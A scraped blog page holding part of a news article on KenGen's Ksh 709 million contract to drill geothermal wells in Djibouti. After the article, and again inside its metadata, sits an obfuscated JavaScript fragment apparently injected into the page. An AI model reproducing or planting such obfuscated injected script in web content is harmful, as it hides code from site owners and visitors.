<p>KenGen, which has embarked on a diversification strategy, leverages its expertise in geothermal energy by offering commercial drilling services, geothermal consulting and other energy-related services across Africa.&nbsp;Mrs. Miano said the company’s strategic plan is to harness opportunities geared towards driving growth beyond Kenya. “It is therefore our desire that in the next couple of years, we shall have considerable presence in countries within the Continent. It is also worth noting that we are not only keen on increasing our presence in Africa, but also enhancing energy capacities across the region,” she said.</p>



<p>This is the third geothermal drilling contract that KenGen has won in Africa. In October 2019, the company secured a&nbsp;Ksh 5.8 billion contract to drill 12 geothermal wells in Ethiopia. The contract with an independent power producer includes installing a water supply system and equipment.</p>



<p>In February 2019, KenGen won yet another contract for consultancy services and drilling geothermal wells.&nbsp;The contract is worth USD 76,801,344 (about Kshs 7.6 billion).&nbsp;It has also developed partnerships with countries such as Ethiopia and Rwanda in renewable energy development.</p>



<p>KenGen has invested in experts with considerable experience in geothermal exploration and drilling and will build the capacities of teams from Djibouti who will be working on the project.</p>



<p>Kenya is Africa’s number one geothermal energy producer and among the top 10 in the world.  KenGen has a geothermal installed capacity of 706 MW and is the leading geothermal power producer on the continent.</p>



<p> <em>Have anything to add to this article? Like and follow us on <a href="https://www.facebook.com/blogflipside/?ref=bookmarks">Facebook </a>and <a href="https://twitter.com/flip_sideblog">Twitter</a> to ensure you don’t miss out on <a href="https://theflipside.co.ke/category/news/">future updates</a> from us</em>. Send tips to<em> editor@theflipside.co.ke.</em></p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script><div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:15px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Facebook Comments</span>
		<div class="fb-comments" data-href="https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" data-order-by="social" data-numposts="10" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
			
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper">
						<span class="meta-author-avatar">
							<a href="https://theflipside.co.ke/author/"></a>
						</span>
					<span class="meta-author"><a href="https://theflipside.co.ke/author/" class="author-name tie-icon" title=""></a></span></span></span><span class="date meta-item tie-icon">February 11, 2021</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 3 minutes read</span> </div></div><!-- .post-meta -->

		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/&#038;title=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2021-02-11T11:17:42+03:00","datePublished":"2021-02-11T11:17:42+03:00","dateModified":"2021-11-03T17:16:58+03:00","headline":"KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti","name":"KenGen clinches Ksh 709 million deal to drill geothermal wells in Djibouti","keywords":[],"url":"https:\/\/theflipside.co.ke\/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti\/","description":"Kenya Electricity Generating Company ( KenGen ) PLC has clinched a deal to drill three geothermal wells in Djibouti. The company today signed a Ksh 709,822, 630 (USD 6,452,933) contract with&nbsp;Offi","copyrightYear":"2021","articleSection":"NEWS,SUSTAINABILITY","articleBody":"\nKenya Electricity Generating Company ( KenGen ) PLC has clinched a deal to drill three geothermal wells in Djibouti.\n\n\n\nThe company today signed a Ksh 709,822, 630 (USD 6,452,933) contract with&nbsp;Office Djiboutien De Development De lenergie Geothermique&nbsp;(Djiboutian Office of Geothermal Energy Development)&nbsp;(ODDEG).\n\n\n\nThe ceremony, in Galla Le Koma, Djibouti, was attended by Kenya\u2019s Energy Cabinet Secretary, Hon. Charles Keter, and KenGen Managing Director &amp; CEO, Mrs. Rebecca Miano.\n\n\n\nSpeaking during the event, Hon. Keter pointed out that African nations shared the common aspiration of delivering electricity to their people, which, he said, provided an opportunity to work together to meet the continent\u2019s energy needs. \u201cThe biggest challenge has remained access (to electricity) in remote areas, and in Sub-Saharan Africa with 573 million people not having access to this important commodity. Although energy access policies have continued to bear fruit, with 2019 data showing tremendous progress, we have seen the Coronavirus pandemic reverse the gains. We can only remain optimistic that things will change in 2021,\u201d the CS said.\n\n\n\nWhile highlighting Kenya\u2019s progress in achieving universal electricity access, he indicated that the&nbsp;country\u2019s National Electrification Strategy (KNES) launched in 2018 had played an important role in helping the nation achieve electrification in an economically viable manner.\n\n\n\nIn 2019, Kenya\u2019s power installed capacity was 2,818.9 MW. Currently, the country\u2019s energy mix comprises geothermal (29%), hydro (29%), wind (12%), solar and others (2%) and thermal (28%).\n\n\n\nThe CS said the country&nbsp;had made remarkable progress in increasing access to electric power as a result of deliberate government efforts and private sector investment.\n\n\n\nKenya\u2019s journey towards harnessing geothermal energy, he added, started in the 1950s and assured Djibouti of support in enabling it to realise its geothermal potential.&nbsp;\u201cTo date, we have drilled more than 300 wells within the Olkaria field, which is the bedrock of Kenya\u2019s geothermal energy production.&nbsp;As a country, we have a geothermal energy potential of 10,000MW along the Rift Valley with the resource being&nbsp;harnessed in 23 sites,\u201d he said.\n\n\n\nFor her part, Mrs. Miano expressed optimism that the three wells will be productive and enhance Djibouti\u2019s efforts towards growing its energy production.\n\n\n\nKenGen, which has embarked on a diversification strategy, leverages its expertise in geothermal energy by offering commercial drilling services, geothermal consulting and other energy-related services across Africa.&nbsp;Mrs. Miano said the company\u2019s strategic plan is to harness opportunities geared towards driving growth beyond Kenya. \u201cIt is therefore our desire that in the next couple of years, we shall have considerable presence in countries within the Continent. It is also worth noting that we are not only keen on increasing our presence in Africa, but also enhancing energy capacities across the region,\u201d she said.\n\n\n\nThis is the third geothermal drilling contract that KenGen has won in Africa. In October 2019, the company secured a&nbsp;Ksh 5.8 billion contract to drill 12 geothermal wells in Ethiopia. The contract with an independent power producer includes installing a water supply system and equipment.\n\n\n\nIn February 2019, KenGen won yet another contract for consultancy services and drilling geothermal wells.&nbsp;The contract is worth USD 76,801,344 (about Kshs 7.6 billion).&nbsp;It has also developed partnerships with countries such as Ethiopia and Rwanda in renewable energy development.\n\n\n\nKenGen has invested in experts with considerable experience in geothermal exploration and drilling and will build the capacities of teams from Djibouti who will be working on the project.\n\n\n\nKenya is\u00a0Africa\u2019s number one geothermal energy producer and among the top 10 in the world.\u00a0\u00a0KenGen has a geothermal installed capacity of 706 MW and is the leading geothermal power producer on the continent.\n\n\n\n Have anything to add to this article? Like and follow us on\u00a0Facebook\u00a0and\u00a0Twitter\u00a0to ensure you don\u2019t miss out on\u00a0future updates\u00a0from us. Send tips to editor@theflipside.co.ke.\n\r\nfunction _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}","publisher":{"@id":"#Publisher","@type":"Organization","name":"TheFlipSide","logo":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2023\/06\/FlipSide-Logo.png"},"sameAs":["https:\/\/web.facebook.com\/blogflipside","https:\/\/x.com\/flip_sideblog","https:\/\/www.youtube.com\/channel\/UC7ZO6ENXs62tXPcWnt5asrw"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/theflipside.co.ke\/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti\/","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"","url":"https:\/\/theflipside.co.ke\/author\/"},"image":{"@type":"ImageObject","url":"https:\/\/theflipside.co.ke\/wp-content\/uploads\/2021\/02\/Photo-2.jpg","width":1200,"height":366}}</script>

		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links  share-centered icons-text share-pill">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Share</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/&#038;title=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti" rel="external noopener nofollow" title="LinkedIn" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">LinkedIn</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-3820">

								<div class="author-avatar">
						<a href="https://theflipside.co.ke/author/">
													</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://theflipside.co.ke/author/"></a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://theflipside.co.ke/eabc-asks-governments-to-improve-infrastructure-at-border-posts-to-fast-track-cargo-movement/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2021/02/EABC-CEO-390x220.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">EABC asks governments to improve infrastructure at Border Posts to fast track cargo movement</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/eabc-asks-governments-to-improve-infrastructure-at-border-posts-to-fast-track-cargo-movement/" rel="prev">
					<h3 class="post-title">EABC asks governments to improve infrastructure at Border Posts to fast track cargo movement</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://theflipside.co.ke/breaking-down-the-nokia-2-4/" style="background-image: url(https://theflipside.co.ke/wp-content/uploads/2021/02/Nokia.2.4-390x220.jpg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Breaking Down the Nokia 2.4</span>
						</div>
					</div>
				</a>

				<a href="https://theflipside.co.ke/breaking-down-the-nokia-2-4/" rel="next">
					<h3 class="post-title">Breaking Down the Nokia 2.4</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->	<div id="comments" class="comments-area">

		

			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">Leave a Reply</h3><form action="https://theflipside.co.ke/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3820' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="25"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="media_image-12" class="container-wrapper widget widget_media_image"><a href="https://loopconsumer.go.link/login?adj_t=1fl3xnzk"><img width="601" height="1201" src="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png" class="image wp-image-8704  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x.png 601w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-150x300.png 150w, https://theflipside.co.ke/wp-content/uploads/2024/09/300X600-copy-2@2x-512x1024.png 512w" sizes="(max-width: 601px) 100vw, 601px" /></a><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-53" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="How to get Freebets and Bonuses on ChezaGame Today" href="https://theflipside.co.ke/how-to-get-freebets-and-bonuses-on-chezagame-today/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-5.26.21-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="How to get Freebets and Bonuses on ChezaGame Today" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/how-to-get-freebets-and-bonuses-on-chezagame-today/">How to get Freebets and Bonuses on ChezaGame Today</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">5 days ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-9.14.24-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Manuva Njaanuary na Odibets" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/manuva-njaanuary-na-odibets-how-to-win-ksh-1000-every-day-this-january/">Manuva Njaanuary na Odibets: How to Win Ksh 1,000 Every Day this January</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/odibtes-tree-hugging-champion-muthoni-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-awards-ksh-1-million-to-tree-hugging-record-breaker-truphena-muthoni-for-climate-drive/">Odibets awards KSh 1 million to tree-hugging record breaker Truphena Muthoni for climate drive</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 12, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Odibets Christmas Promo 2025: How to Win Instant Cash Daily" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-01-at-8.41.07-PM-150x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Odibets Christmas Promo 2025" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/odibets-christmas-promo-2025-how-to-win-instant-cash-daily/">Odibets Christmas Promo 2025: How to Win Instant Cash Daily</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">December 1, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Betting Site Chezagame Shakes Up Kenya With Double Welcome Bonus – Players Rush to Join" href="https://theflipside.co.ke/betting-site-chezagame-shakes-up-kenya-with-double-welcome-bonus-players-rush-to-join/" class="post-thumb"><img width="150" height="150" src="https://theflipside.co.ke/wp-content/uploads/2025/11/Welcome-Bonus-ChezaGame-150x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Chezagame" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://theflipside.co.ke/betting-site-chezagame-shakes-up-kenya-with-double-welcome-bonus-players-rush-to-join/">Betting Site Chezagame Shakes Up Kenya With Double Welcome Bonus – Players Rush to Join</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">November 14, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-sm-4 normal-side">
						<div id="text-5" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">About Us</div></div>			<div class="textwidget"><p><span style="font-weight: 400;">We are a Kenyan lifestyle blog coverig human interest topics. The Flip Side is a publication of <a href="https://techtrendske.co.ke/"><strong>TechTrends Media Ltd</strong></a>. </span></p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-17" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">CONTACT US</div></div>			<div class="textwidget"><p>TechTrends Media Ltd, Krishna Center, 7th Floor,<br />
Suite 722, Woodvale Groove, Westlands, Nairobi.</p>
<p>Office: +254 110013061 M: +254 738 189 843</p>
<p>E-Mail: editoriall@techtrendsmedia.co.ke</p>
<p>&nbsp;</p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-sm-4 normal-side">
						<div id="text-8" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">SISTER BRANDS</div></div>			<div class="textwidget"><p><a href="https://techtrendske.co.ke/" target="_blank" rel="noopener">techtrendske.co.ke</a></p>
<p><strong><a href="https://startup-weekly.com/">startup-weekly.com</a></strong></p>
<p><strong><a href="https://africabusinesscommunities.com/" target="_blank" rel="noopener">www.africabusinesscommunities.com</a></strong></p>
<p><strong><a href="https://econews.co.ke/">econews.co.ke</a></strong></p>
</div>
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved | TechTrends Media Ltd</div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-8450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8450"><a href="https://theflipside.co.ke/">Home</a></li>
<li id="menu-item-8451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8451"><a href="#">About</a></li>
<li id="menu-item-8452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8452"><a href="#">Team</a></li>
<li id="menu-item-8454" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8454"><a href="https://theflipside.co.ke/category/tech-news/">TECH</a></li>
<li id="menu-item-8455" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8455"><a title="Buy now!" href="https://tielabs.com/buy/jannah?utm_source=demo-content&#038;utm_medium=link&#038;utm_campaign=jannah&#038;utm_content=secondry-menu">Buy now!</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://x.com/intent/post?text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti&#038;url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn " data-raw="https://x.com/intent/post?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">X</span>
				</a>
				<a href="https://reddit.com/submit?url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/&#038;title=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti" rel="external noopener nofollow" title="Reddit" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">Reddit</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti%20https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/&text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=KenGen%20clinches%20Ksh%20709%20million%20deal%20to%20drill%20geothermal%20wells%20in%20Djibouti%20https://theflipside.co.ke/kengen-clinches-ksh-709-million-deal-to-drill-geothermal-wells-in-djibouti/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area is-fullwidth appear-from-right" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://web.facebook.com/blogflipside"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/flip_sideblog"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UC7ZO6ENXs62tXPcWnt5asrw"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://theflipside.co.ke/">
				<label>
